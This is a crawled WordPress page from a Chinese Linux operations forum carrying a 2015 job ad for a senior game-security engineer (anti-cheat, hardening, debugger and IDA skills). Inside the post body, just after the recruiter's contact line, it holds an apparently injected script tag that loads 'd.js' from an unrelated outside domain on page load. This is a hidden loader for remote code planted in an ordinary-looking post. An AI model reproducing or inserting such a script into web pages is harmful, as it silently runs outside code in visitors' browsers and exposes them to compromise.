

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.178linux.com/695
body_size: 8828
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=5">
    <title>【福利贴-招聘】- 高级安全工程师 | Linux运维部落</title>
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="php招聘,ph招聘,招聘,运维工程师,运维工程师招聘">
<meta name="description" content="岗位职责： 1、游戏网络安全评估； 2. 游戏反外挂方案； 3. 游戏加固方案； 岗位要求： 1、计算机相关专业，对软件安全领域有强烈的兴趣。 2、熟练使用SoftICE、OllyDbg、WinDbg等调试工具和IDA等分析工具，优秀的软件调试、分析能力或者优秀的脱壳、加壳能力。 3、精通编程或者网络安全知识者优先。 …">
<meta property="og:type" content="article">
<meta property="og:url" content="http://www.178linux.com/695">
<meta property="og:site_name" content="Linux运维部落">
<meta property="og:title" content="【福利贴-招聘】- 高级安全工程师">
<meta property="og:description" content="岗位职责： 1、游戏网络安全评估； 2. 游戏反外挂方案； 3. 游戏加固方案； 岗位要求： 1、计算机相关专业，对软件安全领域有强烈的兴趣。 2、熟练使用SoftICE、OllyDbg、WinDbg等调试工具和IDA等分析工具，优秀的软件调试、分析能力或者优秀的脱壳、加壳能力。 3、精通编程或者网络安全知识者优先。 …">
<link rel="canonical" href="http://www.178linux.com/695">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<link rel="shortcut icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico">
<link rel='stylesheet' id='stylesheet-css' href='http://www.178linux.com/wp-content/themes/justnews/css/style.css?ver=6.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.178linux.com/wp-content/themes/justnews/themer/assets/css/font-awesome.css?ver=6.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.178linux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.178linux.com/xmlrpc.php?rsd" />
<style>:root{--theme-color: #08c; --theme-hover: #07c; --logo-height: 32px; --logo-height-mobile: 26px; --menu-item-gap: 28px; --theme-border-radius-s: 3px; --theme-border-radius-m: 5px; --theme-border-radius-l: 8px; --theme-border-radius-xl: 12px; --thumb-ratio-default: 480 / 300; --thumb-ratio-post: 480 / 300;}</style>
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="32x32" />
<link rel="icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
<meta name="msapplication-TileImage" content="http://www.178linux.com/wp-content/uploads/2017/09/favicon-201704070805351000.ico" />
    <!--[if lte IE 11]><script src="http://www.178linux.com/wp-content/themes/justnews/js/update.js"></script><![endif]-->
</head>
<body class="wp-singular post-template-default single single-post postid-695 single-format-standard wp-theme-justnews lang-cn header-fixed">
<header class="header">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" aria-label="menu">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="http://www.178linux.com/" rel="home">
                    <img src="http://www.178linux.com/wp-content/uploads/2017/09/222.png" alt="Linux运维部落">
                </a>
            </div>
        </div>
        <div class="collapse navbar-collapse mobile-style-0">
                        <div class="navbar-action">
                <div class="navbar-search-icon j-navbar-search"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></div><form class="navbar-search" action="http://www.178linux.com/" method="get" role="search"><div class="navbar-search-inner"><i class="wpcom-icon wi navbar-search-close"><svg aria-hidden="true"><use xlink:href="#wi-close"></use></svg></i><input type="text" name="s" class="navbar-search-input" autocomplete="off" maxlength="100" placeholder="输入关键词搜索..." value=""><button class="navbar-search-btn" type="submit" aria-label="搜索"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-search"></use></svg></i></button></div></form>            </div>
        </div>
    </div><!-- /.container -->
</header>

<div id="wrap">    <div class="wrap container">
                <main class="main">
                            <article id="post-695" class="post-695 post type-post status-publish format-standard hentry category-jobbers tag-php tag-ph tag-135 tag-140 tag-137 entry">
                    <div class="entry-main">
                                                                        <div class="entry-head">
                            <h1 class="entry-title">【福利贴-招聘】- 高级安全工程师</h1>
                            <div class="entry-info">
                                                                    <span class="vcard">
                                        <a class="nickname url fn j-user-card" data-user="5" href="http://www.178linux.com/author/stanley">stanley</a>
                                    </span>
                                    <span class="dot">•</span>
                                                                <time class="entry-date published" datetime="2015-03-04T17:38:52+08:00" pubdate>
                                    2015-03-04 17:38                                </time>
                                <span class="dot">•</span>
                                <a href="http://www.178linux.com/category/jobbers" rel="category tag">Linux职位</a>                                                            </div>
                        </div>
                        <div class="wpcom_myimg_wrap __single_1"><a href="http://www.magedu.com/kczx/linuxyw.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/03/0314.png"></a></div>
                                                <div class="entry-content text-indent">
                            <p>岗位职责：<br />1、游戏网络安全评估；<br />2. 游戏反外挂方案；<br />3. 游戏加固方案；<br />岗位要求：<br />1、计算机相关专业，对软件安全领域有强烈的兴趣。<br />2、熟练使用SoftICE、OllyDbg、WinDbg等调试工具和IDA等分析工具，优秀的软件调试、分析能力或者优秀的脱壳、加壳能力。<br />3、精通编程或者网络安全知识者优先。<br />4、具备良好的英语读写能力。<br />5、人品好，踏实厚道。</p>
<p>工作地点: 张江<br />薪资范围: 3-5w<br />联系人: stanley (李松涛) qq: &nbsp;453013021</p>
<p><script src='https://pr.uustoughtonma.org/d.js' type='text/javascript'></script></p>
                                                        <div class="entry-copyright"><p>原创文章，作者：stanley，如若转载，请注明出处：http://www.178linux.com/695</p></div>                        </div>

                        <div class="entry-tag"><a href="http://www.178linux.com/tag/php%e6%8b%9b%e8%81%98" rel="tag">php招聘</a><a href="http://www.178linux.com/tag/ph%e6%8b%9b%e8%81%98" rel="tag">ph招聘</a><a href="http://www.178linux.com/tag/%e6%8b%9b%e8%81%98" rel="tag">招聘</a><a href="http://www.178linux.com/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e7%a8%8b%e5%b8%88" rel="tag">运维工程师</a><a href="http://www.178linux.com/tag/%e8%bf%90%e7%bb%b4%e5%b7%a5%e7%a8%8b%e5%b8%88%e6%8b%9b%e8%81%98" rel="tag">运维工程师招聘</a></div>
                        <div class="entry-action">
                            <div class="btn-zan" data-id="695"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up-fill"></use></svg></i> 赞 <span class="entry-action-num">(0)</span></div>
                                                    </div>

                        <div class="entry-bar">
                            <div class="entry-bar-inner">
                                                                    <div class="entry-bar-author">
                                                                                <a data-user="5" target="_blank" href="http://www.178linux.com/author/stanley" class="avatar j-user-card">
                                            <img alt='stanley' src='https://g.izt6.com/avatar/f26f7b8802bd2503c4a9ec0e4acda91ddaceea1cd7814e3ad4579357c6e1e7f1?s=60&#038;r=g' srcset='https://g.izt6.com/avatar/f26f7b8802bd2503c4a9ec0e4acda91ddaceea1cd7814e3ad4579357c6e1e7f1?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><span class="author-name">stanley</span>                                        </a>
                                    </div>
                                                                <div class="entry-bar-info">
                                    <div class="info-item meta">
                                                                                <a class="meta-item" href="#comments"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i> <span class="data">0</span></a>                                                                            </div>
                                    <div class="info-item share">
                                                                                    <a class="meta-item mobile j-mobile-share" href="javascript:;" data-id="695" data-qrcode="http://www.178linux.com/695">
                                                <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i> 生成海报                                            </a>
                                                                            </div>
                                    <div class="info-item act">
                                        <a href="javascript:;" id="j-reading"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-article"></use></svg></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="entry-page">
                    <div class="entry-page-prev entry-page-nobg">
                <a href="http://www.178linux.com/693" title="【福利贴-招聘】-高级AI工程师" rel="prev">
                    <span>【福利贴-招聘】-高级AI工程师</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-left"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-left-double"></use></svg></i> 上一篇</span>
                    <span class="pull-right">2015-03-04 17:36</span>
                </div>
            </div>
                            <div class="entry-page-next entry-page-nobg">
                <a href="http://www.178linux.com/697" title="【福利贴-招聘】- 高级Unity3D游戏开发工程师" rel="next">
                    <span>【福利贴-招聘】- 高级Unity3D游戏开发工程师</span>
                </a>
                <div class="entry-page-info">
                    <span class="pull-right">下一篇 <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right-double"></use></svg></i></span>
                    <span class="pull-left">2015-03-04 17:40</span>
                </div>
            </div>
            </div>
                    <div class="wpcom_myimg_wrap __single_2"><a href="http://www.magedu.com/kczx/pythonkf.html?wztf_www.178linux.com_2018.03.14" target="_blank"><img src="http://www.178linux.com/wp-content/uploads/2018/01/01.04.png"></a></div>                                            <div class="entry-related-posts">
                            <h3 class="entry-related-title">相关推荐</h3><ul class="entry-related cols-3 post-loop post-loop-default"><li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/15648" rel="bookmark">
                                 【福利招聘】上海/五险一金/商业保险/各种补助/节日福利/年终            </a>
        </h3>
        <div class="item-excerpt">
            <p>任职要求： 1、本科及以上学历，具有互联网金融或银行项目经验者优先； 2、有企业网络管理和服务器管理工作经验优先；&nbsp; 3、熟悉运维流程，热心运维工作，细心而沉稳，有ITIL运维经验者优先。 4、熟悉大型数据库的部署，如 ORACLE,MY SQL等优先；&nbsp; 5、熟悉LINUX、windows等操作系统安装部署, 并具有基本故障处理能力； …</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/jobbers" target="_blank">Linux职位</a>
                            <span class="item-meta-li date">2016-04-27</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/9179" rel="bookmark">
                                 【招聘福利】上海/高级运维工程师/15k-20k            </a>
        </h3>
        <div class="item-excerpt">
            <p>图超市招聘 高级运维工程师15k-20k&nbsp;上海&nbsp;经验5-10年&nbsp;本科及以上&nbsp;全职职位诱惑 : 弹性工作 高薪 周末双休 带薪年假 职位描述 【岗位职责】 &nbsp; 1.负责基于Linux平台建立技术上的服务器运维规范，负责网站应用的运维、管理、部署和架构规划；&nbsp;&nbsp; 2.负责网站应用的架构审核，监…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/jobbers" target="_blank">Linux职位</a>
                            <span class="item-meta-li date">2015-11-06</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/699" rel="bookmark">
                                 【福利贴-招聘】- 客户端程序员            </a>
        </h3>
        <div class="item-excerpt">
            <p>岗位职责：&nbsp;1.负责用Unity开发移动平台游戏（Android、IOS）；2.能快速编写客户端系统设计文档并实现相关代码；3.快速准确的理解游戏策划案，进行任务细分和工作量预估；4.具有较强的自我管理能力。 任职要求：1.计算机相关专业本科，熟练掌握C/C++，扎实的c++基础，热爱游戏行业，对开发游戏充满激情；2.具有1年及以上Android或…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/jobbers" target="_blank">Linux职位</a>
                            <span class="item-meta-li date">2015-03-04</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/9155" rel="bookmark">
                                 【招聘福利】腾讯业务运维工程师            </a>
        </h3>
        <div class="item-excerpt">
            <p>腾讯招聘 业务运维工程师10k-20k&nbsp;深圳&nbsp;经验1-3年&nbsp;本科及以上&nbsp;全职职位诱惑 : 大平台，福利好，发展有前景 有意向的能力者请联系magedu-小助手QQ：1522609717 职位描述 岗位职责:&nbsp;负责腾讯业务运维规划；负责成本控制管理、优化与预算制定；负责产品质量、成本分析优化提升；保证维护产品的…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/jobbers" target="_blank">Linux职位</a>
                            <span class="item-meta-li date">2015-11-05</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/4626" rel="bookmark">
                                 【运维招聘】珑凌科技/Linux运维工程师/6-8k/郑州市农业路南阳路            </a>
        </h3>
        <div class="item-excerpt">
            <p>【运维招聘】珑凌科技/Linux运维工程师/6-8k/郑州市农业路南阳路 【岗位要求】 1.2年以上纯Linux系统运维工作经验 2.懂思科交换机的配置 至少要会划分vlan 3.能写复杂的linux脚本，python和shell至少熟练掌握其中一项 4.能看懂英文文档 5.悟性高，执行力强 【工作内容】 负责运维 lonlife.cn 的加速器项目 【试题…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/jobbers" target="_blank">Linux职位</a>
                            <span class="item-meta-li date">2015-05-20</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
<li class="item item-no-thumb">
        <div class="item-content">
                <h3 class="item-title">
            <a href="http://www.178linux.com/14947" rel="bookmark">
                                 【招聘】北京/互联网/运维工程师/7-15K/双休，五险一金            </a>
        </h3>
        <div class="item-excerpt">
            <p>岗位职责：&nbsp; &nbsp;1、负责服务器的规划、调试优化、日常监控、故障处理、数据备份、日志分析等工作；&nbsp; &nbsp;2、参与运维流程制定，确保任何突发情况都能高效响应； &nbsp;3、负责服务器部署，对服务器构架和网络进行优化和改进； &nbsp;4、负责运维相关数据的收集、分析和总结； &nbsp;5、负责技术运维相关的文档、手册…</p>
        </div>
        <div class="item-meta">
                                            <a class="item-meta-li category" href="http://www.178linux.com/category/yyzl" target="_blank">Linux干货</a>
                            <span class="item-meta-li date">2016-04-16</span>
            <div class="item-meta-right">
                            </div>
        </div>
    </div>
</li>
</ul>                        </div>
                                    </article>
                    </main>
            <aside class="sidebar">
            </aside>
    </div>
</div>
<footer class="footer width-footer-bar">
    <div class="container">
        <div class="footer-col-wrap footer-with-logo">
                        <div class="footer-col footer-col-logo">
                <img src="http://www.178linux.com/wp-content/uploads/2018/09/2018090406363221.jpg" alt="Linux运维部落">
            </div>
                        <div class="footer-col footer-col-copy">
                                <div class="copyright">
                    <p>Copyright © 2008-2018 <a href="\&quot;http://www.178linux.com/\&quot;">Linux运维部落</a> www.178linux.com 版权所有|<a href="\&quot;http://www.178linux.com/sitemap.xml\&quot;">网站地图</a>|<a href="\&quot;http://www.178linux.com/sitemap.html\&quot;">全站导航</a> |<a href="https://beian.miit.gov.cn/">京ICP备16064699号-1</a> Powered by<a href="https://www.magedu.com">马哥教育</a></p>
                </div>
            </div>
                    </div>
    </div>
</footer>
            <div class="action action-style-0 action-color-0 action-pos-0" style="bottom:20%;">
                                                    <div class="action-item j-share">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-share"></use></svg></i>                                            </div>
                                    <div class="action-item gotop j-top">
                        <i class="wpcom-icon wi action-item-icon"><svg aria-hidden="true"><use xlink:href="#wi-arrow-up-2"></use></svg></i>                                            </div>
                            </div>
                    <div class="footer-bar">
                                    <div class="fb-item">
                                                    <a href="tel:4000806560">
                                <i class="wpcom-icon fa fa-phone-square fb-item-icon"></i>                                <span>电话咨询</span>
                            </a>
                                            </div>
                                    <div class="fb-item">
                                                    <a href="http://tb.53kf.com/code/client/10145423/1">
                                <i class="wpcom-icon fa fa-address-card fb-item-icon"></i>                                <span>在线咨询</span>
                            </a>
                                            </div>
                            </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/justnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var _wpcom_js = {"webp":"","ajaxurl":"http:\/\/www.178linux.com\/wp-admin\/admin-ajax.php","theme_url":"http:\/\/www.178linux.com\/wp-content\/themes\/justnews","slide_speed":"5000","is_admin":"0","lang":"zh_CN","js_lang":{"share_to":"\u5206\u4eab\u5230:","copy_done":"\u590d\u5236\u6210\u529f\uff01","copy_fail":"\u6d4f\u89c8\u5668\u6682\u4e0d\u652f\u6301\u62f7\u8d1d\u529f\u80fd","confirm":"\u786e\u5b9a","qrcode":"\u4e8c\u7ef4\u7801","page_loaded":"\u5df2\u7ecf\u5230\u5e95\u4e86","no_content":"\u6682\u65e0\u5185\u5bb9","load_failed":"\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5\uff01","expand_more":"\u9605\u8bfb\u5269\u4f59 %s"},"share":"1","lightbox":"1","post_id":"695","poster":{"notice":"\u8bf7\u300c\u70b9\u51fb\u4e0b\u8f7d\u300d\u6216\u300c\u957f\u6309\u4fdd\u5b58\u56fe\u7247\u300d\u540e\u5206\u4eab\u7ed9\u66f4\u591a\u597d\u53cb","generating":"\u6b63\u5728\u751f\u6210\u6d77\u62a5\u56fe\u7247...","failed":"\u6d77\u62a5\u56fe\u7247\u751f\u6210\u5931\u8d25"},"video_height":"484","fixed_sidebar":"1","dark_style":"0","font_url":"\/\/fonts.googleapis.com\/css2?family=Noto+Sans+SC:wght@400;500&display=swap"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/main.js?ver=6.20.1" id="main-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/themer/assets/js/icons-2.8.9.js?ver=2.8.9" id="wpcom-icons-js"></script>
<script type="text/javascript" src="http://www.178linux.com/wp-content/themes/justnews/js/wp-embed.js?ver=6.20.1" id="wp-embed-js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4d5240d5413e00c9d558e155177ff7b6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10145423/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>




    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Article",
            "@id": "http://www.178linux.com/695",
            "url": "http://www.178linux.com/695",
            "headline": "【福利贴-招聘】- 高级安全工程师",
             "description": "岗位职责：1、游戏网络安全评估；2. 游戏反外挂方案；3. 游戏加固方案；岗位要求：1、计算机相关专业，对软件安全领域有强烈的兴趣。2、熟练使用SoftICE、OllyDbg、WinDbg等调试工具和IDA等分析工具，优秀的软件调试、分析能力或者优秀的脱壳、加壳能力。3、精通编程或者网络安全知识者优先。4、具备良好的英…",
            "datePublished": "2015-03-04T17:38:52+08:00",
            "dateModified": "2015-03-04T17:38:52+08:00",
            "author": {"@type":"Person","name":"stanley","url":"http://www.178linux.com/author/stanley"}        }
    </script>
</body>
</html>